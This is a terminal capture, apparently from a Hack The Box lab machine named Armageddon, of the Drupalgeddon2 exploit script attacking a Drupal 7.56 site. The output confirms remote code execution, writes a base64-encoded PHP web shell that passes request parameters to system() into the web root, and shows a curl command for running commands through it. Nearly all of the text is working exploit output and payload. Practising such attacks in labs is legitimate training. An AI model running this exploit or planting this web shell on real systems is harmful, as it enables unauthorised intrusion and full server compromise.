 ❯ ./drupalgeddon2.rb http://10.10.10.233
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.233/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo ELFZDHAR
[+] Result : ELFZDHAR
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>>